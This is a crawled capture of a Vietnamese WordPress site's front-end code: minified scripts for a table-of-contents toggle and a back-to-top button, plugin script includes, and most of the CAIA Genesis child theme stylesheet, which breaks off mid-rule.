a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle">[<a href="#">'+i+"</a>]</span>"),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});</script>
			<span id="backtotop" title="Lên đầu trang">↑</span><style type="text/css">#backtotop{position:fixed;bottom:15%;left:2%;border-radius:100%;background-color:rgba(85,85,85,0.5);width:50px;height:50px;text-align:center;font-size:24px;color:#fff;font-weight:bold;line-height:50px;display:none;}</style><link rel='stylesheet' id='dashicons-css'  href='https://a-free.vn/wp-includes/css/dashicons.min.css?ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/comment-reply.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script async="async" type='text/javascript' src='https://a-free.vn/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/jquery.baldrick.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/ajax-core.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/conditionals.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/fields.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/parsley.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/frontend-script-init.min.js?ver=1.4.1'></script>
<script>jQuery(document).ready(function($){$("#backtotop").click(function(){var offset_top = jQuery("h1").offset(); var top_it = (typeof offset_top === "undefined") ? 0 : offset_top.top; top_it = top_it > 500 ? 0 : top_it; top_it = top_it > 30 ? top_it - 30 : top_it; $('body,html').animate({scrollTop: top_it}, 'slow');}); var last_st = 0; $(window).scroll(function () { var st = $(this).scrollTop(); if (st < last_st){ if (st > 500){ $('#backtotop').fadeIn();}else{$('#backtotop').fadeOut(); } }else{ $('#backtotop').hide(); } last_st = st; });});</script>
			</body></html>


--- FILE ---
content_type: text/css
request_url: https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0
body_size: 41971
content:
/*
	Theme Name: CAIA
	Theme URI: http://caia.vn
	Description: Themes hỗ trợ Genesis Theme v2.7.3 and Wordpress v5.0 trở lên
	Author: HoangLT, TuanNM
	Author URI: http://caia.vn
	Version: 4.2
	Template: genesis
*/

/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.618;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description{
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}

strong,
b {
	font-weight: 700;
}
/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0d72c7;
	text-decoration: none;
	outline: none;
}

a:hover {
	text-decoration: underline;
	outline: none;
}

a img {
	border: none;
	outline: none;
}

/* Body
------------------------------------------------------------ */

body {
	background-color: #fff;
}

::-moz-selection {
	background-color: #0d72c7;
	color: #fff;
}

::selection {
	background-color: #0d72c7;
	color: #fff;
}

/* Wrap
------------------------------------------------------------ */

.site-container {
	margin: 0 auto;
	width: 100%;
	padding: 0;
}

.wrap {
	margin: 0 auto;
	width: 1170px;
	padding: 0;
}


/* Header
------------------------------------------------------------ */

.site-header {
	margin: 0 auto;
	height: 100px;
	width: 100%;
	float: left;
	background: none;
	position: relative;
	z-index: 100;
}

.title-area {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 100px;
	margin-left: 15px;
	height: 100px;
}

.site-title {
	font-family: 'Mulish', sans-serif;
	font-size: 36px;
	line-height: 1.35;
	margin: 0;
	text-transform: uppercase;
	float: left;
	width: 100%;
	height: 100%;
}

.site-title a,
.site-title a:hover {
	color: #333;
	padding: 0;
	text-decoration: none;
	float: left;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	background: url(images/logo.png) no-repeat center center;
	background-size: 95px;
}

.site-description {
	font-size: 13px;
	padding: 0;
	display: none;
}

.site-header .widget-area {
	float: right;
	padding: 0;
	width: 1020px;
	margin-right: 15px;
}

.site-header .widget-area .caia_code_widget{
	float: left;
	width: 180px;
	margin: 33px 15px 0;
}

.site-header .widget-area .caia_code_widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	font-style: italic;
	padding: 0;
	border: none;
	margin: 0;
	background: none;
	line-height: 1.3;
}

.site-header .widget-area .widget_media_image{
	float: left;
	margin: 0 15px;
	width: 375px;
}

.site-header .widget-area .widget_media_image img{
	display: block;
	width: 100%;
	margin: 0;
}

.site-header .widget-area .image-upload{
	float: right;
	width: 190px;
	margin-top: 30px;
}

.site-header .widget-area .image-upload .title{
	line-height: 1;
}

.site-header .widget-area .image-upload .title a{
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.site-header .widget-area .image-upload a.readmore{
	font-size: 26px;
	color: #EE2A24;
	font-weight: 800;
	line-height: 1;
}

/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.nav-primary{
	float: left;
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 100;
}

.nav-primary .wrap{
	width: 1140px;
}

.menu-primary,
.menu-secondary,
.site-header .menu {
	background-color: #fff;
	clear: both;
	color: #333;
	font-size: 13px;
	margin: 0 auto;
	width: 100%;
	height: 60px;
	box-shadow: 0px 0px 25px #96D0E0;
	border-radius: 8px;
}

.menu-primary ul,
.menu-secondary ul,
.site-header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
.site-header .menu li {
	float: left;
	list-style-type: none;
}

.menu-primary a,
.menu-secondary a,
.site-header .menu a {
	color: #333;
	display: block;
	padding: 17px 22px 18px;
	position: relative;
	text-decoration: none;
	font-size: 18px;
	font-weight: 600;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
.site-header .menu li a:active,
.site-header .menu li a:hover,
.site-header .menu .current_page_item a,
.site-header .menu .current-cat a,
.site-header .menu .current-menu-item a {
	background: url(images/red.png) no-repeat center bottom;
	color: #2A5DAB;
}

.menu-primary li.diemban{
	position: relative;
}

.menu-primary li.diemban a:before{
    content: "";
    width: 51px;
    height: 56px;
    background: url(images/db.svg) no-repeat center center;
    background-size: 50px;
    position: absolute;
    top: -20px;
    right: -30px;
    z-index: 200;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
.site-header .menu li li a,
.site-header .menu li li a:link,
.site-header .menu li li a:visited {
	background: none;
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	padding: 10px;
	position: relative;
	text-transform: none;
	width: 260px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
.site-header .menu li li a:active,
.site-header .menu li li a:hover {
	color: #2A5DAB;
}

.menu-primary li ul,
.menu-secondary li ul,
.site-header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
.site-header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
.site-header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
.site-header .menu li:hover>ul,
.site-header .menu li.sfHover ul {
	left: auto;
}

.menu-primary li a.sf-with-ul,
.menu-secondary li a.sf-with-ul,
.site-header .menu li a.sf-with-ul {
	padding-right: 25px;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	background: url(images/icon-plus.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}

/* Inner
------------------------------------------------------------ */

.site-inner {
	margin: 0 auto;
	overflow: hidden;
	padding: 20px 0;
	width: 1170px;
}

.home .site-inner{
	padding: 0;
}

.single .site-inner,
.page .site-inner{
	width: 750px;
	overflow: inherit;
}

/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb{
	float: left;
	width: 100%;
	background: url(images/bg3.jpg) no-repeat center center;
	background-size: cover;
	padding: 210px 0 50px;
	text-align: center;
	margin-top: -160px;
	margin-bottom: 15px;
}

.breadcrumb .wrap{
	width: 1140px;
}

.breadcrumb .home {
    background: url(images/home.svg) no-repeat center center;
    width: 17px;
    text-indent: -9999px;
    display: inline-block;
}

.breadcrumb a{
	color: #2A5DAB;
}

.breadcrumb .separator{
	margin: 0 5px;
}

/* Content-Sidebar Wrap
------------------------------------------------------------ */

.content-sidebar-wrap {
	float: left;
	width: 750px;
}

.content-sidebar .content-sidebar-wrap,
.full-width-content .content-sidebar-wrap,
.sidebar-content .content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

.content {
	float: left;
	padding: 0;
	width: 450px;
}

.content-sidebar .content,
.sidebar-content .content {
	width: 750px;
	margin-left: 15px;
}

.sidebar-content .content,
.sidebar-sidebar-content .content {
	float: right;
	margin-left: 0;
	margin-right: 15px;
}

.full-width-content .content {
	width: 100%;
}

.post {
	margin: 0 0 20px;
}

.entry-content {
	overflow: inherit;
	text-align: justify;
}

.entry-content p {
	margin: 0 0 15px;
	text-align: justify;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}

/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Mulish', sans-serif;
	line-height: 1.35;
	margin: 0 0 10px;
}

h1 {
	font-size: 18px;
}

.taxonomy-description h1 {
	margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 18px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Mulish', sans-serif;
}

h2 a:hover {
	color: #0d72c7;
	text-decoration: none;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 14px;
}

h4 {
	font-size: 13px;
}

.taxonomy-description h1,
.widget-area .widgettitle {
	background-color: #f2f2f2;
	font-size: 15px;
	padding: 10px 15px;
	color: #333;
}

.widget-area .widgettitle a {
	color: #333;
	text-decoration: none;
}

/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
	text-align: justify;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: disc;
	margin: 0 0 0 30px;
	padding: 0;
	text-align: justify;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}

/* Post Info
------------------------------------------------------------ */

.entry-header .entry-meta {
	font-size: 13px;
	margin: -5px 0 15px;
}

/* Post Meta
------------------------------------------------------------ */

.entry-footer .entry-meta {
	border-top: 1px solid #ddd;
	clear: both;
	font-size: 13px;
	padding: 5px 0 0;
}

/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: left;
	margin: 5px 10px 10px 0px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	border: 1px solid #f2f2f2;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
	border: 1px solid #f2f2f2;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
	border: 1px solid #f2f2f2;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
	border: 1px solid #f2f2f2;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 0;
	text-align: center;
	width: auto !important;
}

p.wp-caption-text {
	font-size: 13px;
	margin: 5px 0;
	text-align: center;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

/* Post Navigation
------------------------------------------------------------ */

.pagination {
	font-size: 18px;
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.pagination li {
	display: inline;
}

.pagination li a,
.pagination li.disabled,
.pagination li a:hover,
.pagination li.active a {
	background: #FFFFFF;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	color: #333;
	padding: 8px 15px;
}

.pagination li a:hover,
.pagination li.active a {
	background: #2A5DAB;
	color: #fff;
}

/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	width: 360px;
	margin-right: 15px;
}

.sidebar-secondary {
	float: left;
	width: 150px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
	margin-left: 15px;
	margin-right: 0;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

.sidebar p {
	font-size: inherit;
}

.sidebar .widget {
	background-color: #fff;
	margin: 0 0 15px;
	padding: 0 0 15px;
	float: left;
	width: 100%;
}

.sidebar.widget-area ol,
.sidebar.widget-area ul,
.widget-area .textwidget,
.widget_tag_cloud div div {
	padding: 0 15px;
}

.sidebar.widget-area ul li,
.footer-widgets .widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}

/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: #2A5DAB;
	cursor: pointer;
	padding: 10px 20px;
	border: none;
	border-radius: 8px;
	color: #fff;
	-webkit-appearance: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

.site-header .search-form {
	float: right;
	padding: 12px 0 0;
}

.sidebar .search-form {
	padding: 5px 0 0 15px;
}

.search-form input[type="search"] {
	margin: 10px -7px 0 0;
	padding: 6px 5px;
	width: 180px;
}

.nav-primary .search-form input[type="search"] {
	background-color: #fff;
	margin: 2px -7px 0 0;
}

/* Footer
------------------------------------------------------------ */

.site-footer {
	float: left;
	clear: both;
	font-size: 18px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.site-footer .wrap {
	overflow: hidden;
	padding: 0;
}

.site-footer p {
	font-size: inherit;
}

.site-footer a,
.site-footer a:visited {
	color: #333;
}

.site-footer a:hover {
	color: #333;
	text-decoration: none;
}

.site-footer .widget{
	float: left;
	width: 360px;
	margin: 50px 15px;
}

.site-footer .widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 15px;
	line-height: 1;
}

.site-footer .widget ul{
	background: #F5F9FE;
	padding: 15px;
	padding-left: 30px;
	border-radius: 8px;
}

.site-footer .widget ul li{
	margin-bottom: 10px;
}

.site-footer .widget ul li:last-child{
	margin-bottom: 0;
}

.site-footer .widget ul li a{
	font-size: 18px;
	color: #333;
}

.content-after-footer{
	background: #2A5DAB;
}

.content-after-footer p{
	color: #ADC8F0;
	margin: 20px 15px;
}

.content-after-footer p strong{
	color: #fff;
}

/* Comments
------------------------------------------------------------ */

.entry-comments,
#respond {
	float: left;
	width: 100%;
	margin: 15px 0;
}

#author,
#comment,
#email,
#url {
    margin: 0 0 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    float: left;
    background: #fff;
}

#comment {
    height: 90px;
    margin: 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    background: #fff;
}

input#submit {
    float: right;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: 0;
	background: #fff;
}

.comment-content{
	padding-left: 70px;
	font-size: 18px;
}

.comment-content p {
	font-size: 18px;
	margin: 0 0 15px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.comment-meta {
	font-size: 12px;
	margin: 0 0 5px;
}

.comment-meta a{
	color: #666;
}

.comment-reply {
	font-size: 13px;
	font-weight: 300;
}

.comment-reply a{
	background: #2A5DAB;
	color: #fff;
	padding: 5px 10px;
}

.comment-author{
	color: #2A5DAB;
	font-weight: 700;
}

.comment-author .says{
	color: #333;
	font-weight: 400;
}

.nocomments {
	text-align: center;
}

.entry-comments .pagination {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}

/*Slick
-------------------------------------------------------------------*/
.slick-slider{
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus{
    outline: none;
}

.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}

.slick-track:after{
    clear: both;
}

.slick-loading .slick-track{
    visibility: hidden;
}

.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	outline: none;
}

[dir='rtl'] .slick-slide{
    float: right;
}

.slick-slide img{
    display: block;
}

.slick-slide.slick-loading img{
    display: none;
}

.slick-slide.dragging img{
    pointer-events: none;
}

.slick-initialized .slick-slide{
    display: block;
}

.slick-loading .slick-slide{
    visibility: hidden;
}

.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots{
    text-align: center;
    margin: 0 35px;
}

.slick-dots li{
	display: inline-block;
	width: 8px;
	height: 8px;
	margin-right: 5px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 8px;
    height: 8px;
    padding: 5px;
    border-radius: 100px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
	background: #636363;
}

.slick-dots li button:hover,
.slick-dots li button:focus,
.slick-dots li.slick-active button{
    background: #000;
}

.section,
.content-slider .sliders{
	float: left;
	width: 100%;
}

.content-slider{
	margin-top: -160px;
}

.content-slider img{
	display: block;
	width: 100%;
}

.content-about{
	background: url(images/bg1.jpg) no-repeat left center;
}

.content-about .caia_code_widget{
	float: left;
	width: 100%;
	margin: 50px 0;
	text-align: center;
	color: #EE2A24;
	font-size: 36px;
	font-weight: 800;
	text-transform: uppercase;
}

.content-about .caia_code_widget .widgettitle{
	background: #EEF6FF;
	border-radius: 10px;	
	display: table;
	margin: 0 auto;
	color: #333;
	font-size: 18px;
	padding: 10px 30px;
	text-transform: uppercase;
	font-weight: 400;
}

.content-about .widget_media_image{
	float: left;
	width: 500px;
	margin: 0 15px 50px;
	text-align: center;
}

.content-about .widget_media_image img{
	display: inline-block;
	margin-bottom: 0;
	width: 360px;
}

.content-about .widget_text{
	float: right;
	width: 555px;
	margin: 0 15px 50px;
	padding-right: 55px;
	background: url(images/shield.svg) no-repeat bottom right;
	background-size: 200px;
}

.content-about .widget_text ul{
	list-style: none;
}

.content-about .widget_text ul li{
	margin: 15px 0 30px;
	font-size: 18px;
	font-weight: 700;
	color: #333;
	line-height: 1.3;
}

.content-about .widget_text ul li strong{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	display: table;
}

.content-about .widget_text p a{
	background: #EE2A24;
	border-radius: 13px;	
	padding: 15px 25px;
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
	display: table;
	margin: 15px 0;
	line-height: 1;
}

.content-blog{
	background: #F5F9FE;
}

.content-blog .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-blog .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-blog .caia-post-list-widget .widgettitle h2,
.content-blog .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-blog .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-blog .caia-post-list-widget .main-posts{
	margin: 0 15px;
}

.content-blog .caia-post-list-widget .post{
	box-shadow: 0px 4px 40px #DBE9FE;
	border-radius: 10px;	
	float: left;
	margin: 0 0 15px;
	background: #fff;
	width: 285px;
	padding-bottom: 15px;
}

.content-blog .caia-post-list-widget .post a img{
	width: 100%;
	margin-bottom: 15px;
	display: block;
}

.content-blog .caia-post-list-widget .post .widget-item-title,
.content-blog .caia-post-list-widget .post p{
	padding: 0 15px;
}

.content-blog .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-new .caia-post-list-widget:first-child{
	float: left;
	width: 750px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:first-child .widgettitle{
	background: url(images/logosmall.svg) no-repeat left center;
	background-size: 26px;
	margin-bottom: 20px;
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
	padding-left: 35px;
}

.content-new .caia-post-list-widget:first-child .widgettitle h2,
.content-new .caia-post-list-widget:first-child .widgettitle a{
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:first-child .post a img{
	width: 360px;
	border-radius: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title{
	padding-top: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child ul{
	display: block;
	clear: both;
	padding-left: 20px;
	color: #A6BDDF;
}

.content-new .caia-post-list-widget:first-child ul li{
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 15px;
	padding-bottom: 5px;
}

.content-new .caia-post-list-widget:first-child ul li a{
	font-size: 18px;
	color: #333;
}

.content-new .caia-post-list-widget:last-child{
	float: right;
	width: 360px;
	background: #F5F9FE;
	border-radius: 10px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:last-child .widgettitle{
	background: #2A5DAB;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
	padding: 10px 15px;
	margin-bottom: 20px;
	border-radius: 10px 10px 0 0;
}

.content-new .caia-post-list-widget:last-child .widgettitle h2,
.content-new .caia-post-list-widget:last-child .widgettitle a{
	margin: 0;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
}

.content-new .caia-post-list-widget:last-child .main-posts{
	padding: 0 15px;
}

.content-new .caia-post-list-widget:last-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:last-child .post a img{
	width: 120px;
	border-radius: 8px;
}

.content-new .caia-post-list-widget:last-child .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.content-client{
	background: url(images/bg2.jpg) no-repeat center center fixed;
	background-size: cover;
}

.content-client .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-client .caia-post-list-widget .widgettitle{
	margin: 0 0 50px;
	text-align: center;
}

.content-client .caia-post-list-widget .widgettitle h2,
.content-client .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}

.content-client .caia-post-list-widget .widget-wrap{
	width: 980px;
	margin: 0 auto;	
}

.content-client .caia-post-list-widget .main-posts{
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post{
	margin: 0 15px;
}

.content-client .caia-post-list-widget .post a.alignleft{
	float: left;
	width: 400px;
}

.content-client .caia-post-list-widget .post a img{
	background: url(images/vong.svg) no-repeat left center;
	background-size: 367px;
	width: 320px;
	padding: 40px;
	height: 320px;
	object-fit: cover;
	border-radius: 100%;
}

.content-client .caia-post-list-widget .post .boxfeed{
	float: right;
	width: 460px;
	background: url(images/top.svg) no-repeat top left;
	background-size: 40px;
	padding-left: 60px;
}

.content-client .caia-post-list-widget .post .feedback{
	color: #fff;
	margin-bottom: 30px;
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	padding: 5px 15px;
	border-radius: 10px;
	background: #fff;
	display: inline-block;
	line-height: 1.3;
}

.content-client .caia-post-list-widget .post .info{
	font-size: 18px;
	color: #fff;
	display: table;
	margin-top: 20px;
}

.content-client button.slick-prev.slick-arrow{
	background: url(images/prev.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 420px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-next.slick-arrow{
	background: url(images/next.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 365px;
	border: none;
